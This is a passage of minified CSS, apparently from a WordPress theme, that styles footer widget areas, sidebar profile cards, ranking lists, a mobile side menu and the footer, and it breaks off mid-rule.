#footer-widget-right .new-entry-item-title{font-weight:200 !important}#footer-widget-area.footer_style1 #footer-widget-left .widget_categories label,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories label,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories label,#footer-widget-area.footer_style1 #footer-widget-right .widget_categories label{display:none}#footer-widget-area.footer_style1 #footer-widget-left .widgettitle,#footer-widget-area.footer_style1 #footer-widget-center1 .widgettitle,#footer-widget-area.footer_style1 #footer-widget-center2 .widgettitle,#footer-widget-area.footer_style1 #footer-widget-right .widgettitle{background:0 0;font-weight:500 !important;border-top:none;box-shadow:none;border-bottom:none !important;border-left:3px solid #fff;padding-bottom:0;padding-left:10px !important;padding-right:5px;font-size:.95rem !important;line-height:1.15rem !important}#footer-widget-area.footer_style1 #footer-widget-left .widget_nav_menu ul>li.menu-item-has-children ul.sub-menu>li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul>li.menu-item-has-children ul.sub-menu>li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul>li.menu-item-has-children ul.sub-menu>li,#footer-widget-area.footer_style1 #footer-widget-right .widget_nav_menu ul>li.menu-item-has-children ul.sub-menu>li{border-color:rgba(255,255,255,.25)}#footer-widget-area.footer_style1 #footer-widget-left .widget_nav_menu ul li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li,#footer-widget-area.footer_style1 #footer-widget-right .widget_nav_menu ul li{border-color:rgba(255,255,255,.75)}#footer-widget-area.footer_style1 #footer-widget-left .widget_nav_menu ul>li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul>li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul>li,#footer-widget-area.footer_style1 #footer-widget-right .widget_nav_menu ul>li{font-weight:400}#footer-widget-area.footer_style1 #footer-widget-left .widget_nav_menu ul>li>ul>li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul>li>ul>li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul>li>ul>li,#footer-widget-area.footer_style1 #footer-widget-right .widget_nav_menu ul>li>ul>li{font-weight:300}#footer-widget-area.footer_style1 #footer-widget-left ul li a:hover,#footer-widget-area.footer_style1 #footer-widget-center1 ul li a:hover,#footer-widget-area.footer_style1 #footer-widget-center2 ul li a:hover,#footer-widget-area.footer_style1 #footer-widget-right ul li a:hover{color:#008db7}#footer-widget-area.footer_style1 #footer-widget-left .widget_tag_cloud a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_tag_cloud a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_tag_cloud a,#footer-widget-area.footer_style1 #footer-widget-right .widget_tag_cloud a{color:#eee;font-size:.55rem !important;background:rgba(255,255,255,.25)}}@media (min-width:768px){#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li a{border:none !important;position:relative}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li a:before{font-family:"jin-icons";position:absolute;line-height:0;width:14px;height:1px;padding-left:2px;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul{margin:0;padding:0}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu li{margin:0;padding:0}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li a{font-size:.7rem !important;font-weight:300 !important;padding-top:7px !important;padding-bottom:7px !important;padding-left:15px !important;padding-right:0 !important;line-height:1.05rem}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li ul li a{padding-left:30px !important}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li ul li ul li a,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li ul li ul li a{padding-left:45px !important}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li{border:none !important}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li a:before{left:-2px;top:15px;content:"\e904";font-size:.6rem !important;width:0}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li ul li a:before{left:13px}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul li ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul li ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul li ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul li ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul li ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul li ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul li ul li ul li a:before,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul li ul li ul li a:before{left:28px}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul>li>a:hover,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_pages ul>li>a:hover,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_nav_menu ul>li>a:hover,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul>li>a:hover,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul>li>a:hover,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_pages ul>li>a:hover,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_nav_menu ul>li>a:hover,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul>li>a:hover{transform:translateX(3px)}#footer-widget-area.footer_style1 #footer-widget-center1 .widget_categories ul .count,#footer-widget-area.footer_style1 #footer-widget-center1 .widget_archive ul .count,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_categories ul .count,#footer-widget-area.footer_style1 #footer-widget-center2 .widget_archive ul .count{display:none}}@media (min-width:768px){#footer-widget-area.footer_style1.footer_type2{padding-bottom:45px !important}}@media (min-width:768px){#footer-widget-area.footer_style2 #footer-widget-left,#footer-widget-area.footer_style2 #footer-widget-center,#footer-widget-area.footer_style2 #footer-widget-right{flex:1}}@media (max-width:767px){#footer-widget-area.footer_style2 #footer-widget-left,#footer-widget-area.footer_style2 #footer-widget-center,#footer-widget-area.footer_style2 #footer-widget-right{display:block}}@media (min-width:768px){#footer-widget-area.footer_style2 #footer-widget-center,#footer-widget-area.footer_style2 #footer-widget-right{margin-left:45px}}#footer-widget-area.footer_style2 #footer-widget-left #search-btn,#footer-widget-area.footer_style2 #footer-widget-center #search-btn,#footer-widget-area.footer_style2 #footer-widget-right #search-btn{right:0}#footer-widget-area.footer_style2 #footer-widget-left .new-entry-item-title,#footer-widget-area.footer_style2 #footer-widget-center .new-entry-item-title,#footer-widget-area.footer_style2 #footer-widget-right .new-entry-item-title{font-weight:300}#footer-widget-area.footer_style2 #footer-widget-left .widget_categories label,#footer-widget-area.footer_style2 #footer-widget-center .widget_categories label,#footer-widget-area.footer_style2 #footer-widget-right .widget_categories label{display:none}#footer-widget-area.footer_style2 #footer-widget-left .widgettitle,#footer-widget-area.footer_style2 #footer-widget-center .widgettitle,#footer-widget-area.footer_style2 #footer-widget-right .widgettitle{background:0 0;font-weight:400;border-top:none;box-shadow:none;border-bottom:1px solid #fff;padding-bottom:5px;padding-left:5px;padding-right:5px}#footer-widget-area.footer_style2 #footer-widget-left .widget_categories ul li:before,#footer-widget-area.footer_style2 #footer-widget-left .widget_archive ul li:before,#footer-widget-area.footer_style2 #footer-widget-left .widget_recent_entries ul li:before,#footer-widget-area.footer_style2 #footer-widget-left .widget_pages ul li:before,#footer-widget-area.footer_style2 #footer-widget-center .widget_categories ul li:before,#footer-widget-area.footer_style2 #footer-widget-center .widget_archive ul li:before,#footer-widget-area.footer_style2 #footer-widget-center .widget_recent_entries ul li:before,#footer-widget-area.footer_style2 #footer-widget-center .widget_pages ul li:before,#footer-widget-area.footer_style2 #footer-widget-right .widget_categories ul li:before,#footer-widget-area.footer_style2 #footer-widget-right .widget_archive ul li:before,#footer-widget-area.footer_style2 #footer-widget-right .widget_recent_entries ul li:before,#footer-widget-area.footer_style2 #footer-widget-right .widget_pages ul li:before{border-color:#ddd;transform:rotate(-45deg)}#footer-widget-area.footer_style2 #footer-widget-left .widget_nav_menu ul>li.menu-item-has-children ul.sub-menu>li,#footer-widget-area.footer_style2 #footer-widget-center .widget_nav_menu ul>li.menu-item-has-children ul.sub-menu>li,#footer-widget-area.footer_style2 #footer-widget-right .widget_nav_menu ul>li.menu-item-has-children ul.sub-menu>li{border-color:rgba(255,255,255,.25)}#footer-widget-area.footer_style2 #footer-widget-left .widget_nav_menu ul li,#footer-widget-area.footer_style2 #footer-widget-center .widget_nav_menu ul li,#footer-widget-area.footer_style2 #footer-widget-right .widget_nav_menu ul li{border-color:rgba(255,255,255,.75)}#footer-widget-area.footer_style2 #footer-widget-left .widget_nav_menu ul>li,#footer-widget-area.footer_style2 #footer-widget-center .widget_nav_menu ul>li,#footer-widget-area.footer_style2 #footer-widget-right .widget_nav_menu ul>li{font-weight:400}#footer-widget-area.footer_style2 #footer-widget-left .widget_nav_menu ul>li>ul>li,#footer-widget-area.footer_style2 #footer-widget-center .widget_nav_menu ul>li>ul>li,#footer-widget-area.footer_style2 #footer-widget-right .widget_nav_menu ul>li>ul>li{font-weight:300}#footer-widget-area.footer_style2 #footer-widget-left ul li a:hover,#footer-widget-area.footer_style2 #footer-widget-center ul li a:hover,#footer-widget-area.footer_style2 #footer-widget-right ul li a:hover{color:#008db7}#footer-widget-area.footer_style2 #footer-widget-left .widget_tag_cloud a,#footer-widget-area.footer_style2 #footer-widget-center .widget_tag_cloud a,#footer-widget-area.footer_style2 #footer-widget-right .widget_tag_cloud a{color:#eee}.footer-widget{margin-bottom:45px;font-size:.95rem}.search-box input[type=search]{-webkit-appearance:none;border-radius:none}.wide-layout ul{list-style-type:none;padding:0;margin-top:0;margin-bottom:0}.wide-layout ul li{margin-bottom:20px}.wide-layout ul li .side-ranking-title{font-size:17px;line-height:1.3rem;font-weight:400;position:relative}@media (max-width:767px){.wide-layout ul li .side-ranking-title{font-weight:500}}.wide-layout ul li .side-ranking-meta{margin-top:15px}.wide-layout ul li .side-ranking-meta .side-ranking-img img{display:none}.wide-layout ul li .side-ranking-meta .side-ranking-img a{overflow:hidden;display:block}.wide-layout ul li .side-ranking-meta .side-ranking-img a img{width:100%;height:auto;display:block;background:#fff;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.wide-layout ul li .side-ranking-meta .side-ranking-img a:hover img{filter:opacity(.8)}.wide-layout ul li .side-ranking-meta .side-ranking-info{font-size:.85rem;line-height:1.35rem;margin-top:15px;margin-bottom:15px}.wide-layout ul li .side-btn-box{display:flex}.wide-layout ul li .side-ranking-btn{flex:1}.wide-layout ul li .side-ranking-btn a{width:100%;height:100%;padding-left:10px;padding-right:10px}@media (max-width:767px){.wide-layout ul li .color-button01 a,.wide-layout ul li .color-button02 a{padding-top:11px;padding-bottom:11px;font-size:1rem}}@media (min-width:768px){.wide-layout ul li .color-button01 a,.wide-layout ul li .color-button02 a{padding-top:9px;padding-bottom:9px;font-size:.95rem}}.wide-layout ul li .color-button01:before,.wide-layout ul li .color-button02:before{display:block;width:100%}.wide-layout ul li:last-child{margin-bottom:0}.wide-layout ul li:first-child h3{border-color:#ffcf24}.wide-layout ul li:nth-child(2) h3{border-color:#a0a9b1}.wide-layout ul li:nth-child(3) h3{border-color:#b26a2b}.simple-style h3{border-bottom:1px solid;padding-left:45px;padding-top:23px;padding-bottom:3px;letter-spacing:0}.simple-style h3 img{width:45px;position:absolute;left:-2px;bottom:4px}.luxe-style h3{padding-left:35px;padding-top:15px;padding-bottom:3px;letter-spacing:0;border-bottom:3px double}.luxe-style h3 img{position:absolute;width:35px;top:7px;left:-5px}.luxe-style li:first-child h3{border-bottom-color:#d09f30 !important}.girly-style h3{border-bottom:2px dotted;padding-left:47px;padding-top:23px;padding-bottom:3px;letter-spacing:0}.girly-style h3 img{width:43px;position:absolute;left:0;bottom:3px}.widget-profile{overflow:hidden;position:relative}#footer-widget-area .my-profile{background:rgba(255,255,255,.15) !important}@media (max-width:767px){#footer-widget-area .my-profile{border:none !important}}@media (min-width:768px){#footer-widget-area .my-profile{box-shadow:none !important;padding:10px !important;padding-bottom:10px !important}}@media (min-width:1024px){#footer-widget-area .my-profile{padding:25px !important;padding-bottom:25px !important}}@media (max-width:767px){#footer-widget-area .my-profile-thumb{box-shadow:none !important}}#footer-widget-area .myjob{color:rgba(255,255,255,.7) !important}#footer-widget-area .popular-count{color:rgba(255,255,255,.7) !important;border-bottom:1px dashed rgba(255,255,255,.7) !important}@media (min-width:768px){#footer-widget-area .widget-profile,.sidebar_style2 .widget-profile,.sidebar_style3 .widget-profile,.sidebar_style4 .widget-profile,.sidebar_style5 .widget-profile{overflow:visible !important}}@media (min-width:768px){#footer-widget-area .my-profile,.sidebar_style2 .my-profile,.sidebar_style3 .my-profile,.sidebar_style4 .my-profile,.sidebar_style5 .my-profile{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18);padding:10px;position:relative;padding-bottom:10px !important}}@media (min-width:768px) and (max-width:767px){#footer-widget-area .my-profile,.sidebar_style2 .my-profile,.sidebar_style3 .my-profile,.sidebar_style4 .my-profile,.sidebar_style5 .my-profile{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (min-width:1024px){#footer-widget-area .my-profile,.sidebar_style2 .my-profile,.sidebar_style3 .my-profile,.sidebar_style4 .my-profile,.sidebar_style5 .my-profile{padding:25px;padding-bottom:25px !important}}@media (min-width:768px){#footer-widget-area .myname,.sidebar_style2 .myname,.sidebar_style3 .myname,.sidebar_style4 .myname,.sidebar_style5 .myname{top:156px !important}}@media (min-width:768px){#footer-widget-area .myjob,.sidebar_style2 .myjob,.sidebar_style3 .myjob,.sidebar_style4 .myjob,.sidebar_style5 .myjob{top:183px !important}}@media (min-width:768px){#footer-widget-area .profile-sns-menu,.sidebar_style2 .profile-sns-menu,.sidebar_style3 .profile-sns-menu,.sidebar_style4 .profile-sns-menu,.sidebar_style5 .profile-sns-menu{position:relative !important;border-radius:2px;margin-top:25px}}@media (min-width:768px){#footer-widget-area .profile-sns-menu ul li,.sidebar_style2 .profile-sns-menu ul li,.sidebar_style3 .profile-sns-menu ul li,.sidebar_style4 .profile-sns-menu ul li,.sidebar_style5 .profile-sns-menu ul li{margin-left:0 !important;margin-right:0 !important}}@media (min-width:1024px){#footer-widget-area .profile-sns-menu ul li,.sidebar_style2 .profile-sns-menu ul li,.sidebar_style3 .profile-sns-menu ul li,.sidebar_style4 .profile-sns-menu ul li,.sidebar_style5 .profile-sns-menu ul li{margin-left:0 !important;margin-right:0 !important}}@media (max-width:767px){.my-profile{position:relative;padding:20px;padding-bottom:20px;overflow:hidden;border-radius:2px}}@media (min-width:768px){.my-profile{padding:5px;padding-top:0;padding-bottom:0}}.my-profile .myjob{position:absolute;left:0;font-size:.65rem;font-weight:500;color:rgba(0,0,0,.35);width:100%;text-align:center;font-weight:300}@media (max-width:767px){.my-profile .myjob{top:180px}}@media (min-width:768px){.my-profile .myjob{top:185px}}.my-profile .myname{position:absolute;left:0;right:0;margin-left:auto;margin-right:auto;font-size:1rem;width:100%;text-align:center}@media (max-width:767px){.my-profile .myname{font-weight:700;top:153px}}@media (min-width:768px){.my-profile .myname{font-weight:500;top:158px}}.my-profile .my-profile-thumb{position:relative;z-index:1;overflow:hidden;width:110px;height:110px;border-radius:55px;margin-left:auto;margin-right:auto;margin-top:10px;box-shadow:0px 1px 3px rgba(0,0,0,.18);background:#fff}.my-profile .my-profile-thumb img{display:block;width:100%;height:auto;background:#fff;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.my-profile .my-profile-thumb a:hover img{transform:scale(1.1)}.my-profile .profile-sns-menu{position:absolute;left:0;bottom:0;display:block;width:100%;background:#2b2b2b;padding:15px 0}@media (max-width:767px){.my-profile .profile-sns-menu{border-bottom-left-radius:2px;border-bottom-right-radius:2px}}.my-profile .profile-sns-menu .profile-sns-menu-title{text-align:center;width:100%;font-size:.85rem;color:#fff;margin-bottom:5px}.my-profile .profile-sns-menu ul{list-style:none;display:flex;align-items:center;justify-content:center;background:0 0 !important}.my-profile .profile-sns-menu ul li{margin-bottom:0;background:0 0 !important;margin-left:0;margin-right:0}.my-profile .profile-sns-menu ul li a{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease;display:block;width:34px;height:32px;color:#fff;margin:0 4px;padding:8px;overflow:hidden;text-decoration:none !important;border-radius:2px;background:rgba(255,255,255,.18)}.my-profile .profile-sns-menu ul li a svg{fill:#fff !important}.my-profile .profile-sns-menu ul li a:hover{transform:scale(1.1)}.my-profile .myintro{font-size:.85rem}@media (max-width:767px){.my-profile .myintro{margin-top:70px;font-weight:500}}@media (min-width:768px){.my-profile .myintro{margin-top:75px;font-weight:300}}@media (max-width:767px){#widget-tracking{display:none}}footer{padding:15px 0}@media (max-width:767px){footer{padding-top:15px}}footer #footer-box:after{clear:both;content:"";display:block}@media (max-width:767px){footer #footer-box{width:100%;text-align:center;font-size:.65rem;font-weight:400}}@media (min-width:768px){footer #footer-box{width:100%;margin:0 auto;font-size:.7rem}}@media (min-width:1200px){footer #footer-box{width:1200px}}@media (max-width:767px){footer .footer-inner{width:calc(100% - 0px);float:left;margin-left:0}}@media (min-width:768px){footer .footer-inner{width:calc(100% - 60px);float:left;margin-left:30px}}footer .footer-inner #privacy a,footer .footer-inner #law a{padding:0 15px;border-right:1px solid #ddd}@media (max-width:767px){footer .footer-inner #privacy a,footer .footer-inner #law a{margin:0 auto}}@media (min-width:768px){footer .footer-inner #privacy a,footer .footer-inner #law a{float:left;font-weight:300}}footer .footer-inner #privacy a{border-left:1px solid #ddd}@media (max-width:767px){footer .footer-inner #copyright{display:block;clear:both;margin-top:10px}}@media (min-width:768px){footer .footer-inner #copyright{float:right;font-weight:300}}@media (max-width:767px){footer .footer-inner #copyright-center{display:block;clear:both}}@media (min-width:768px){footer .footer-inner #copyright-center{display:block;margin:0 auto;text-align:center;font-weight:300}}footer .footer-inner #copyright-center .jin-ifont-copyright:before,footer .footer-inner #copyright .jin-ifont-copyright:before{vertical-align:bottom;font-size:.5rem;margin-right:1px}@media (max-width:767px){footer .footer-inner #copyright-center .jin-ifont-copyright:before,footer .footer-inner #copyright .jin-ifont-copyright:before{line-height:.8rem}}@media (min-width:768px){footer .footer-inner #copyright-center .jin-ifont-copyright:before,footer .footer-inner #copyright .jin-ifont-copyright:before{line-height:1rem}}@media (max-width:767px){.sp-sidemenu-wrapper{position:fixed;bottom:60px;right:13px;z-index:2}.sp-sidemenu-wrapper #sp-sidemenu-toggle{display:none;overflow:hidden}.sp-sidemenu-wrapper .sp-sidemenu-btn{position:relative;z-index:3;width:58px;height:58px;border-radius:29px;background:#b2e086;box-shadow:0px 2px 6px rgba(0,0,0,.16);transition:ease-out .3s}.sp-sidemenu-wrapper .sp-sidemenu-btn:after{position:absolute;top:11px;right:0;font-size:1.3rem;width:58px;text-align:center;font-family:"jin-icons";content:"\e922";font-weight:900;color:#fff;transition:.3s}.sp-sidemenu-wrapper .sp-sidemenu-title{position:absolute;width:58px;text-align:center;right:0;bottom:8px;font-size:.65rem;font-weight:700;color:#fff;letter-spacing:0px !important}#sp-sidemenu-toggle:checked~.sp-sidemenu-open .sp-sidemenu-btn{animation-name:sp-sidemenu-btn-animate;animation-duration:.4s;box-shadow:0px 1px 4px rgba(0,0,0,.16)}#sp-sidemenu-toggle:checked~.sp-sidemenu-open .sp-sidemenu-btn:after{transform:rotate(-45deg) scale(1.1)}#sp-sidemenu-toggle:checked~.sp-sidemenu-box{transform:translate3d(0%,0%,0);opacity:1;pointer-events:auto}#sp-sidemenu-toggle:checked~.sp-sidemenu-bg{transform:scale(250);border-radius:500px}#sp-sidemenu-toggle:checked~.sp-sidemenu-box .sp-sidemenu-menu .menu-box li:nth-child(1){animation-name:sp-sidemenu-animate;animation-duration:.4s;animation-delay:.75s;animation-fill-mode:forwards;opacity:0}#sp-sidemenu-toggle:checked~.sp-sidemenu-box .sp-sidemenu-menu .menu-box li:nth-child(2){animation-name:sp-sidemenu-animate;animation-duration:.4s;animation-delay:.6s;animation-fill-mode:forwards;opacity:0}#sp-sidemenu-toggle:checked~.sp-sidemenu-box .sp-sidemenu-menu .menu-box li:nth-child(3){animation-name:sp-sidemenu-animate;animation-duration:.4s;animation-delay:.45s;animation-fill-mode:forwards;opacity:0}#sp-sidemenu-toggle:checked~.sp-sidemenu-box .sp-sidemenu-menu .menu-box li:nth-child(4){animation-name:sp-sidemenu-animate;animation-duration:.4s;animation-delay:.3s;animation-fill-mode:forwards;opacity:0}#sp-sidemenu-toggle:checked~.sp-sidemenu-box .sp-sidemenu-menu .menu-box li:nth-child(5){animation-name:sp-sidemenu-animate;animation-duration:.4s;animation-delay:.15s;animation-fill-mode:forwards;opacity:0}#sp-sidemenu-toggle:checked~.sp-sidemenu-box .sp-sidemenu-search{animation-name:sp-sidemenu-search-animate;animation-timing-function:cubic-bezier(.61,.75,.58,1.17);animation-duration:.82s;animation-delay:.77s;animation-fill-mode:forwards;opacity:0}.sp-sidemenu-box{position:relative;z-index:3;pointer-events:none;bottom:0;right:0;max-width:100%;height:100%;opacity:0}.sp-sidemenu-bg{position:fixed;overflow:hidden;z-index:2;bottom:100px;right:40px;width:1.77%;height:1%;border-radius:500px;background:#fff;transition:ease-out .3s;opacity:.95}.sp-sidemenu-search{position:absolute;width:290px;bottom:380px;right:-320px;opacity:0}.sp-sidemenu-search .search-box{display:flex;justify-content:center;width:100%;text-align:center;border-radius:40px;box-sizing:border-box;opacity:1}.sp-sidemenu-search .search-box input{display:block;outline:0;background:rgba(0,0,0,.05);width:236px;height:50px;border:0;padding:12px 0 12px 15px;box-sizing:border-box;font-size:16px;border-radius:40px 0 0 40px}.sp-sidemenu-search .search-box input[type=submit]{width:50px;height:50px;box-sizing:border-box;line-height:0;font-family:"jin-icons";content:"\e931";top:0;font-size:20px;padding-right:15px;z-index:4;text-align:center;border-radius:0 40px 40px 0;color:#888;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.sp-sidemenu-menu{position:absolute;overflow:hidden;width:320px;bottom:100px;right:5px}.sp-sidemenu-menu ul li a:before{display:none}.sp-sidemenu-menu .menu-box{padding-top:20px;padding-bottom:20px;padding-right:0;padding-left:0;width:100%;height:100%}.sp-sidemenu-menu .menu-box li:nth-child(5),.sp-sidemenu-menu .menu-box li:nth-child(6),.sp-sidemenu-menu .menu-box li:nth-child(7),.sp-sidemenu-menu .menu-box li:nth-child(8){display:none}.sp-sidemenu-menu a{text-align:right;padding-top:18px !important;padding-bottom:18px !important;padding-right:66px !important;font-size:1.05rem;line-height:1.3rem}.sp-sidemenu-menu a:hover{background:0 0 !important}.sp-sidemenu-menu a:hover span{animation-name:sp-sidemenu-btn-animate;animation-duration:.4s}.sp-sidemenu-menu a span{position:absolute;width:46px;height:46px;border-radius:23px;padding-top:13px;padding-left:0;background:#555;text-align:center;right:0;top:0;bottom:0;margin:auto;font-size:1.2rem;font-weight:700;color:#fff;letter-spacing:0px;box-shadow:0px 1px 4px rgba(0,0,0,.16)}.sp-sidemenu-menu .jic:before{padding-right:0 !important}}#sp-footer-box{margin-top:43px}.footer-menu-sp{display:none}@media (max-width:767px){.footer-menu-sp{display:block;position:fixed;width:100%;bottom:0;z-index:9999;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.25)}.footer-menu-sp:after{clear:both;content:"";display:block}}.footer-menu-sp .menu-item{width:25%;float:left;margin:0 !important;box-sizing:border-box}.footer-menu-sp .menu-item a{display:block;font-size:.65em;font-weight:400;padding:8px 5px;padding-top:6px;text-align:center;background:#fff;letter-spacing:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.footer-menu-sp .menu-item .jic:before{font-size:1.1rem;line-height:1.1rem}.footer-menu-sp .menu-item a:hover{background:#ddd}.footer-menu-sp .menu-item span{display:block;font-size:1.4em}.footer-menu-sp .menu-item:nth-child(5n),.footer-menu-sp .menu-item:nth-child(6n),.footer-menu-sp .menu-item:nth-child(7n),.footer-menu-sp .menu-item:nth-child(8n),.footer-menu-sp .menu-item:nth-child(9n){display:none}.footer-menu-sp .menu-item:first-child{border-left:none}.footer-menu-sp .current-menu-item a{position:relative}.footer-menu-sp .current-menu-item a:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;opacity:.07;background:#fff}.footer-menu-sp-in{bottom:0}footer .widgettitle{border-bottom:2px solid #2b2b2b;margin-bottom:15px;padding-bottom:13px;font-size:1.1rem;font-weight:500}@media (max-width:767px){#drawernav2{display:none}}@media (min-width:768px){#drawernav2{width:100%;margin:0 auto}#drawernav2:after{clear:both;content:"";display:block}}@media (min-width:1200px){#drawernav2{width:1200px}}@media 